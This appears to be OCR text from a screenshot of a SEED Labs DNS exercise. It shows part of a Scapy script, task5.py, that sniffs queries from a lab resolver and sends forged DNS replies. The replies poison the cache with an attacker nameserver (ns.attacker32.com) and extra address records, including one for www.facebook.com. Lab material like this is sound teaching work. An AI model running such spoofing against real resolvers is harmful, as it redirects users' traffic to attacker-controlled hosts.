 Open
*task5.py
~/Desktop/SEED/Labsetup/Labsetup/volumes
Save
*task5.py
dns_sniff_spoof.py
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com.')
21     NSsec2 = DNSRR(rrname='example.com', type='NS',
22                    ttl=259200, rdata='ns.example.com.')
23
24     # The Additional Section
25     Addsec1 = DNSRR(rrname='ns.attacker32.com.', type='A',
26                     ttl=259200, rdata='1.2.3.4')
27     Addsec2 = DNSRR(rrname='ns.example.net.', type='A',
28                     ttl=259200, rdata='5.6.7.8')
29     Addsec3 = DNSRR(rrname='www.facebook.com.', type='A',
30                     ttl=259200, rdata='3.4.5.6')
31
32     # Construct the DNS packet
33     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
qr=1,
34                  qdcount=1, ancount=1, nscount=2, arcount=3,
35                  an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/-
Addsec2/Addsec3)
36
37     # Construct the entire IP packet and send it out
38     spoofpkt = IPpkt/UDPpkt/DNSpkt
39     spoofpkt.show()
40     send(spoofpkt)
41
42 # Sniff UDP query packets and invoke spoof_dns().
43 f = 'udp and src host 10.9.0.53 and dst port 53'
44 pkt = sniff(iface='br-b4697936b45b', filter=f,
Python 3
Tab Width: 8
Ln 18, Col 5
INS